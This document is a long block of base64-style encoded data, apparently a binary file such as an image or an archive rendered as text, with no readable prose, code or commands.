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[base64]/Qy7EBnREoDwnCHlheJzeGIfQmJmbakhjk0jpUYZ6MclMSm5tEKPOCYRtAKWrNI7aEFWhMf83E1ehp780EHsfenBTIgmkkHmKCLNEJKbUM3uddKIkIhEhANRJAMZZA3x6WMytiaL7JsySibtnmb2jaN09chPtCbWRJu5OZ92Nh9TJAKjwBv5wer8SaOgpD/ItGgA1zAnPkVf9GZCNPpBe+4J3yQf/[base64]/1RHjsQHo/pH3XaCZBpHohgH/ZhmX2a/1qqFXuzRmuQwB/usGs0grajdFu1xUojQg/fQB0PQAnKcGyrqanLyHzLJpvQZ5vYBaq6qW28aariVW6ZoKraZzpZwqrrZn7hOI7xFgO6tbTBgAzIkAH0ll/a9JwB5qvVaQz35yf0yCj993/fOSnhCVP/[base64]/FWMiADmNaXmnZqgGm074AIfqhHLRy3xyF6mfi06CG1UgOnO4Ae6lGnnOAfeXofe2qZsxaLZ7BaYgMFtoc2a/OLvOeoIOLEjCC5yVABlMAIbqCptYSM7oBdyrbFzkebt1lt0nh905gK1niqwKleEpABhGu4w8lu4zeOrsAIZVAMy/QAHjCOyPAMtVAHl5urz3kIicCrvmp/x6Ng20kC8OQoJKCP4ok9YhCeEBhir3tk6BlisFth3fM9JrCQk7IpINetKYe7KxY/2hsDMUAAMVAIg8DKLuGuNYaC7Cr/E+46vMSyQUF4LKYwAHtACbxyE1ZQCekyAR9QCP1aBhBgAOAbvuLbBXaQAx9ALhylEiIBEkH1nyahDyUpFkuGLExmkhXrlDTku2WGsWnWsS/gMAOshjzqpEJklWc0MHlopEZqMRYDwbq1VXmplmypMPqcGLfheIA1WOygwEW0d3Z5iYvIaY2oaYrpiBKctGbKCL0xeu9Qe4vZG9sAHlKzDcwhCVEzNZJQHoDQSI7Ep197mV6bWpoJALc2W9Y1IWzDi2/zi7d1bHUDD8cGCMNUiT3t0z9NHbE0NLFE1EE9HUK9R0g9NNHwAY+bAZRbB8/wDH2MuZr7nILcq4TsBV6A/53Eyp2L7CgdZ09IobqwO8nnaS3mYxAGWCmZAiqdPBAgBysROcoqFz93UAg2Vglf4BKzrAvBIKACiryzTMvDohNT5rxVoAJhQAmhYCxTcXUfIAinzK+V8AtiYADJLLABYActYAddYABRQAy7cj8cZdoaqRUgQUA3oM1yEQpf8RUPigaJEM4Vm7FWeFFW2A3/Ow50l85NtGoRQ3cHDDE0exh51FauwRmFGRxbUBgSbND6PBhu2BnRQFcCjTNpiiCb08CPEQ149xjFAMOdFpik59CeZAFvVzJMil6RdDafpIkWIA1wSt8ibR5x4Jjr0QlNkIlH4B4+/Eh7KsQEQsSA2v/SiJo2vRjTuIVbvRciF8JsxyUPK0AJFbADCQPUGa7hG/7TMvAAGxADrjCOI65ulVsHdYAMdRAMGeAK5ngIKXDVb5AIzuAMrIAJW22dXr2djiI9jRye5tmsl3xh+fSsag27RH4JmvLWHocFnDJysZJyUG4DPUEANEXLBwrYAhoMsQwTVz5zyTsIQkhlAiSDYYAG87KEx7KEJBRkH/AFE8AJ4msAYhC+m/29YlAEOeDYOLWTOpXaBQQS5YAAPlcOIWEFocCvQXUuJTlmTimjNGTb1bCx5/zPjDZo7Fx3YQWWP2RXBTNWUMQZaLgGcwh3eyUwy/2HTZQwH5yWAF2y2J3/M71hs29IAzaLs6Y2prnetE2zwutt0NOxMI/ltDIsSRftHfMNp9+wM62Q3+wRAejBCSWdp1zbtScNtgRyC0mMthDC4MD4aw9eN6t0XK2ZbM/mbMzXqc/Xt9H3XdJIfZejDIJ7xuNmquOGJYhwJeH3qrFqnE4dbxlQuVKt4sFA8CxujjB+1YLMCs6A41utTvvXYMdKT/YEAR2nkOfjug845Eph5JMsgRIkKf1UACbgCbdL11EuKypAAJUgc7RM2AM6oDaWvChYYzM/c1WwvGM+FaFACfU6o1GQhEvHrx5gyrYA2sm8zAIbsAIbBeBiQVlREn9OQD4X6IPec4UOFh4Q/wo9ZwVsgCwfAOlSSIVmtgdJdYX/q2pzhbJBirIHXOl/hxtrecEnsAYeY/eB10RH+hhrgA+JoVUX4w9Set2vLtArnNwnkAwLsw7UvbQwLJiQCPnmvTXo8UR6OPfTkR0YPcNc4wPKEUg2rOzmIQ1xKjX7Ee3vER/soPoGo/qSph8WcFqy9zVInLa2xYvf7u3EV7cRHu6cysV4u+7q/qkvMn26OQ9EUqppzH3ep8YSgAjdyAT7Ho6wSuLBwAQp/[base64]/1vUt43QZ/JxqfgLyh1rrJdmE4hiwD8gPCiCA3fnyCRl4aoSGfQLQO8V0LrN+1bv36dey7GzCfxm1K2AnNp4VYAA5ctnDYwY0fRy4Es+nGvUE7lmHcB/Dp1C1Mr57MCI9kPIx8m21EvPhO0mZboNVJfRL/9Z0Svwd8F1KSJACSnAEA4LoPH+7c9efPP3n8E9CdAQ0scEB55IEHQXgUfHAeeeiRZx54JLQwwws3nIeeDDvskB4RQQSRHgnmOTHFE31QRgIXXcxEghglYOLFGmk8wMUamUjlESaYyORHITNggkgii/wxg2CQeeaZOpAJJspgMnBFBx24qCaFQ7Y8JJFEnAHTCzGN8SILPrJI45M01swhByzcxCJOCLCAoE47L6nzkkggiERPPftUoE4FBhVjUAEGRRSCQAPlswBPPuETiwJM8OSXggrKxQkHOLmDo44qAhVUVAYZtVSKPvooJF1KcsoKlKpAYCVTiDGFhJ8M+KAm/w8+yCkGD6gIQIwuijAqgKLssEMJMRC4oYqmnLqhnKWmhUparKqaKioEPPAAAa/KWUkts8o6i5K20OgGLhpe6ECuelTDK7HB4rVLMMLiPQzfee99LxrcejNlsnvWGdiU0x7zJxp87DIYN95OMMUwfzHT7IHJ3ouNtsQ0jm230zR7Lpp2eluOs4yRQzll66Z7ALfnXP4MM2Guozk4/lZ+jQfutuPhG+AYGW+8Voxrpb327Nn45MRUqS8JOpLI5hjq+OvPvwD/I/DABRM0UMGtF8TwwQsr5HDCCS/[base64]/aJzzWOc4a/gYzFoWGoRFo2bVweIVEdEdnWlnZhbIg3e8I55JnKcVRjBaJ1rRRJQx7Qz0sY8qqDZHrNWxjlrrGoIgxKAFPSgeGOKjhgRJtgyp7UNtaxvb6qY3H6RCb4/c24x2tLcdZeIRqUBc4o6EpCkFgwmNaxyVKheEapCyGpWrBpcwFyYxeYEPn8sCmtKUBtKZAAu2RN3vYiep2UXid7/8HQTwdDtDKeBQuNudourkS08A0wRZsEFBNKUpPRQiIhR5HvRIBb1dfCEG1sxeQ7TXkSq4qpyuQqcVEvCBIySrBjUwRAOKYoYi+Aon3vSAE3jyEqAUhX8BMIQBEICB/xuErxwNcUoDDUjAAybwgAssR02i8pWvNKEsFTwLGtpCQbYcoRvskss4BGMveH2wMPwCYb3ytVLDrKNlB3PMEzwYLyjGDDJrMIzBEIYZFtIgio3BQWJWozHXEBWHMHvYCdagnH8txxTEURly2DiddzBCiJm5qU+xGjN/MMKJ2LkicJrQRZ3xoAnAEcR2guaz4KCxE27thBaksx+wDgOO9TmDKixgx6tVDUFc81oeIWQhsC2IQRKiEIjMVsgJFdJta0sbiTykDBR5aJEnsgDeXiRJG+lIAgfYEWgH9yMfZTJJSDpSMJzEhCulIAgpgG2WYJuCU2JJS5pYpTMIgQlCdP/ulbEE7ug+YQLiTgqYv/[base64]/[base64]/8HCfugaIcPmNUaGaVIb84SBafU2JJMBItgo5S5f5zXT8dgQHUODWrxDhTb1R9BrVnQvN8EfZOVBHoAzCTGqVes0Q2PY1SMJN8/xZvRBu30csdc725HPgP3r1y7UNUT3kUOCRJuF2EbIRCLSRB2i7GWVkQof6A3TMfL0CoAEWhmBVrTIKG0mN6mkJFkp1ayGLZc0zyVXw3pLuAWTbr1ACCoYgxC7Bu4zj52FY7f+Ua6fwiesO4VReCISz4XuMRTwCmQWSpm+cxRzPQFNTlS7vxD5Lrg/VZEqZBtVHhlns2BlEnUmoArEEMQAonA+KoSBWEJxd/gNYQs78KpNRTgKuf+8bwdDdOPfDZyKFTgcPvhay/4JLwdJJhCKqjC4HDg4iyMQl4njKAFEA7lgFxb7i8PgIZBDDJFbqQiMwCfIuROIBhDCC3/ZMRlqDpgyhSfoDaBrh5USjprzocQIopKzqTW4i4GJBi37uSc7juqYuhoEjqN6DpJ5gHvAi9JQOsigATfjMqqxAEb4hiNEQq+ygB3wDu3wDkQIjggIGvLgBLoyu/5ghDlDuzPYg776jwHRswSpGkDzM7p7ED5SNHkotLBxtA25EAtBm8hyNEgjEQn4uxeRGxYxPE37G8+qpNEyrVJjgirhgsvDvM07hDfokkToklnbEgI4BEicNU2wNd3/IgRcI4RfyAJNHIERyAJPBEXWY71OHD7Xs65RGIECqB1lg65DEYNj4h1fUj0TEAhNUAECIIAPUK9g6Ajs2Z7na4hsCqfvSYAEQABYgZUJgBUEeIuOGgAncAmeCADxwy/8CigC64L6wYENm7+B4rBvlDAMG4n8Cx/6czj8O6jw6Qps4bCvIJez6IYRS5cRA6mMKykU+yB7AbmOi5cH7KF18KnQ0IxoMIzVoLLnYKF1YCqbEo2ca4w1wIcTlMgfogGSgaHImCl2WMgqo5inspmjC6sswo5iYMiYsaHEECLn4A2b8TIipKqPY4fi0I7uUCshaAJJ8IEmCJq36oSzMjsr/wQEtNNCNMCaMMQaPNKarfkzwTKQC/[base64]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[base64]/2qyzDjPl4Opx3hs3IgGNvDd+cQNmmsNdhjlao0ZyTghqDoOvwhIyu7Aj3nXIkzJKnPz/eiyY7YxHexXC2iCz3DmZm7fs3d0HqgAH8BtaTizERW7NGqPJNCC4OYzP8MjP8J7sXFDBH7n5mZuOHxueii0P3IHeqBnSAv8RrPuFMFuvaGssNysf86EGDmAFSBhF3ABFCBvhS5vEz7vIFh2ZbdLZ2/v9nbhfugHTJBv+b72GTYGbLdhL0iDjv5obw/wHBAdAf9EgbABB7gDnCDiBf+DBu9E2mG2PX3Fer935rfpQJEUE1CBfv+AWUkvLi5qcQu3hkB4bmwIBPiAH2B4/f9qgKE4llBFf/tRf40PAFkIMBhoKB8f+eVszoNbMAYjcsrV//szXYAotwUNwSPd0BwhiDAhjQ4vXnSo924ixXXv2FHE+M7ixY0eM3akGPJdtBMm/Z00uYbju2ImZZxAafLlOlMxZwrbMPOmzJ0o/Ym0MJFRSpg8b8aUIazWPY0WnkL1AVVkTaMoYfbk+eDdU6lSSx6d6S8a164+vD7dEjblCSFn3/poctQf3bp2k/Hwx4MH3jIW9hoBzCOwkcKGjXRCjLgT405JOony4U7eZHeV5cXDTNkdPMqaOXeG545eaNKm6aFOrRpeZ3ry5sFzzXpePNjuYOOmN083792650n/2C0h+PDhmSSkmqfseCbmEpikencvkxQX1vehyK49SBAU3IMsCUImBYUU5M/POTQn/Zw3cxK9edPvDRhW/fp5weRlvxwvcvgY0x+AxvCRBYFZZJFGglmYkIYJDD6I4Ag//PKLDSroEYMHBNzhgA2//DGCiL+IOIInWECggIoCsKgAiy+y+AqLxwiggB0qKgABBFiY4AkBH5jigQfEhIKAFRggmWSSNzB5g5JPYnADAsQQ0EUDhjTQQABbcrmlHV9uSUeXY9qxRzlnlqMPmmeqqQ8Gbr55gz5y6lMnnG9aYaQVdvJpZ5p/rhkoAuUIg8ZBChWUEEEQOYSRRSytY5FG/yBNNOlIk066Dj4lyWTUCTI8ys6mWb1kEg3jrLHTp1vIYNVOWM20FVdlsWOTqrei9MAWTU0Ela+/PjXrO1tw6hNSJm2FlgXCHMvWCYyUBddZFvjwzgNiIYVSMdJaAEpKdoFL1w7RfENDHoiUxddgyRDW7mGKNRZvJ46cVdlkommW2WSZxdMZZ/KwFnBt8MCGWmyxqbaaPKTNszBvnQ1Mm2+7UdwbPRLoRhxwxRU3T3LGDbeCyCsg904mLmCHQsredffddykEAXN55x1CAXvrJdJefG+wYh8rXtzXX3/[base64]/RX+VMOPwOiuwUnXlq0hruPpqTGSFj0j5rm4QrVdwPZUq8DMhUq9UOl1/0wPRrGEuIkIJhSJPYcReBCMNwLzrMImRVyc4IZnL6OtelBEYwP4VGs7AZmEHO03CDCYPgAEMNwGjBwYjRjD/gqFmHhXzTXAuhjGODWcePkhFyFYghRu6oDqZiM4KtOOdMXCHZSx7WczMU545pIA96mmPzuLTj575bD/[base64]/0pZUxEKO9axhWJ0qlkbiIoF8MeWTv0vKtICH1FgdZWTbOAt7minDKJRjA0IwxTo6lVQehWVPPDFCHgRTGAGk0DFLIYxA/[base64]/80YDvdZ13zyn1RL1pve8xaDWW54iEeoF61doeUsT9rLQAw7GoQ5NIGMiCgjLXKajAOPXZzyqYIyyBoQbRNhITSNhhumGNQwbGDyUkZuJTQymLwwOcGgqMuucWAo5RdlPXZCK5gj1O0AcKgWKaMQkJlE9SWRie6CwsydCEYpe+NlUCbEfIxuDEFRQMiGM8Qsnt7HJPyD/[base64]/mTxgA8QYHkHBCU7vcld8E/k1DaKBTBqED7zS8fU9fC1A+rYXfLsMCrfy++z3zdMdNEjGQgvIgwOyK8APhVcnAEFRzjD4Xx7lKGYy+tGPAuw0FF5NS0t6sILFBoMnLJjF/yz2woxJYGQjuynFddri7EjgONuZcRBpzJ2ZoWfHh1DPIXIGn6Y+NciscAYUneEFlhvZyFXMIhefPFZNqIAAhfBAJaqA5UqcdQIf+EIaPeRWEWXBEyYoAIoUoEcByAiva3Nbi1TERxP40QOh2HoCEHAn0IE9SqNDJZ5MUYY9/CAMhIOslwxQBAMYgLKVxGyWIjeAVnq20Y52E5xAV4UJDDZO5dDcpft0OtSZArafRsjsOhAOduy2I7pENW97N5En7G8NwnA1U1jSkUiNYxzG7fxHHtDPDeAgUrjz9TrasQZrY8sfNIC1sN6xgWhsYAOmaEe3u11Q/XJ3v+yEdn6pcv+PLQhjDWvAQba1HUDvgTvc09L2t6Nf3+9KXzL2c8dZGNGE75vi++IXfx7G/31ANAH96QcEIBDhmYvie8EBw1e/AMaa+verNBukxwwqTJoTokZIWRhtmMbEEMwK/cbGmNiJ4VTFWRwKXNxOZcIKBEFQucwQcQfM3NgR4ZgSKZF7wEcIvkEikCAJshzL9Ux+OMMKOkMiaIImHELOEUAMVMPOmVUl4I3P/RyWTcAEfMEHxMAPctmHlIgnKJ1czZGLoBmM2AFetY0e5QgEREIBmEAghcIgGUmSWEHPgc7YIUACnIkVJEAT7AGfhUEkYYncQY4siIEsUFKW0AFmBYABAIH/EPwJ5bjSJxEen4BOAlxhIunDkfBd4akWa5UDGxDEa7FObM0O5fGWqeWW5VFEt9VC6PlecH0E691arEXKqz2Kbd0DJareKHKEdlWEt5madn1PtAVftAnfOFWe+7CiuWlX9nEf/DSfPN3iLUrfZjyQvXDfLcKiQRWfs3WFvXyQR+Hb/UGYBXVUhFHQ/HFQ//lfAKbQhGFGwYxGbCAgcLhQH/TByFBDA66YxVkHBKJjxmWCd6AAEHEcBtaYBp4HByKRB45ceizVyTkVCY5cCtAgF3iADpiVK0xAAhjkQVZBQiYk3uzgz13ZBHhAWmHN1nzI14jI0jVd2bjI2ZiZAExd/[base64]/UhmDxIC4JJxmZchmV4hmXUVyu24rRc318m5kU9WMDYX/[base64]/BJXauK4TR7lfSImxlpGeB5cApClmGItNp/w7ZeyYB+wlIVfTiZlHiZc8GL2vQVl/CIyFiZjMikw+mKRWp+R6lNj+lsz5h9oPGNnzp/9eaaGjWY1msaEhaky0EM8tBRqKINrhmM4rgA1UBw5miNtjgH/[base64]/zVy42rcxkplGG/[base64]/FK43SIl32aGRC5o4GqWRK6ZAS6QNtX5ISrL8erJMmbEUxaWMebGMWpu9uBv0l44JdbJY+Y//+ZWzyjlD/hWbH0kM+KIzApcYIoWYK0YPJigzKNuAqqKxOrWx2SKAUZIduYmAGmm88zgyhSsHO9mwt1IHPTqfQyu/[base64]/yurGWhun/xnbQ/nEQwqDQSFFMa2ZvA7ppbMapdYxBbf5Uc0hAjJWvx8FMEBRqBjDBzzYyMtTBM/js/CJqdBKt0UKqQQ6C0nYnJzfkpfKgBwzdKA8hiXhCmGEtqGqkqLLIGbxIEx4wi5SNAMyVFJpASX5hSkJadtKZ5igJDpSBHVjSlgyz3KphAGASB9uBLBRBGAzACUMzm7jwm6CwaR1JhsIwpmUaAohwF3hzFxRBF5BAEdxSB/AwSIAlb3me5n5udNnoETebBQzx7zXbEiPxjzYx8QEftEnxK06f6wL069YLL2JxFj+QYnLxFyupksIfxOSL/S0j/TEj/jFjvwlMxbZxv7Tx/xsr7wzAA/NybEg7r0iRdBwnnByL1GqK401tr2xaXCBDYMuigJ2Ob01/BxkMlSKvLxMgAxP4NCMHLc/WASQjw3QO7fxGZ/3yLCYnrUFmZydjWaQ6LQ/2INGhkabqgXl+DQGjSBKWGdfCCEfq1RSaACd0XeBhgBhSMCA+SRloiU4Ws9yOCTFDjhmIcBg0QaZFs4PaiZws2pyAFmpJa+FJpT4Izjd/Mwv0gmy9wDgIxYxe7u6MLuaSbrpOdu0ZVD1XNhGLT7GB04/6s732M+teH74KdGAGrEH/6xZ7se92MRnvC2w/dP5pZmyHRr/1G21jdPFC2EZz9BubBkinxkgnjP8dT2/BdZAyoNA8hOM4npgLcK9O+TFtomM70mYq+BRvzuwFuoJP8zQTAHUwBLWiFvVQx69Bzu9SF+3RZrLP6a9UU2qlUrWQ/OAPbiob/YLSpaeOjBkrg3XVrdmOxNUH5DKcWIGr3pnfDECXDPNb7+RcF+hdO8Ir7XWFd9Zo3QlUDnZqHS4bhDMJgPM4g/OIZuLm7hJYhit+fVMSf1sSG3Ht0SKN/mhmN/Eq8rPq+jM/9+tpFylgFrT2LSkXIzTwFmY8yLZH8YtDWxDFZibG8vZvY6xHQzlrSDlIU2MPNG9Ia/lxx/H/VWM4ukAf9/FNRbdLwzTLxjQEZsIjUGCMfUf/duiAFHj3TzcyUPPseAcDJMOveCM1/dZvJmvyo+LgBMd3/zrtWUmkWq2Vh6An02Xk1goALOMVLEs61a1Z3JhAHHQdtEoJAlCwIrmtMBOa4uyql4QJ4uykASzDHlSDXlu4Uf71USpJYMNwg6YOgHYBC+S6N7MAY38rZQfxSFhuiYbuPYfuuoqusTOx6eaz6vLlaJv2+9xrQLtu9GExkMsuYt6uFy+mwZoxklcQRt0Lg/ULaGApRxnvlLPxG0v5/FV5wLT7R8M7/9H7BhH3lhNccfsfbqyCyPQ7xZV5mT8gy/7UPgQVdqxAPWTCbnZcduyDFCDCnDMyeFP8nd95ng/1//saNf1SsnRK5yZvJ6FzMtOCJw9eakSifAzEgACbCAGrJ46A5H9L+iqzWRwRQJ7QmZRUgn2q7S8DqCzMNeLoJCYV8zK7XRhAAgyUAyy9ulFSTp/wDWER7oaXjlQiQDcMDjiDswgzyg4PO7pG3uU6ojw/IrxmtozD843SeGfXuGhvlxTjq/VN8V9aMZGqthYnqb8m5mtLLBqT8b5xhgXly/xFNPIavrq7cbwnr0crPpXDu+Nvecc670h3rJhy+Zm2VB9ob5izdMr+cVC1bFDtVD1Uh4ohQsYdwAFIwSM8w5xXfJ2DN58H7XRmfPwOgtAmgCX/+f0C+shDtclPdQ+q1f/QifLWOIFbcTV/b+1Xs0gA2FGl31Ut80gBeICjbsGrHvjXEVbiMdYxQ/hlbYksdDMVmEI0f9Iq3eFfI2XlzDrhUb3h6e0rwQCiFcE4s4AB9LpsnTM6jytAsHs3kKBACwXzICJ4cOE7hg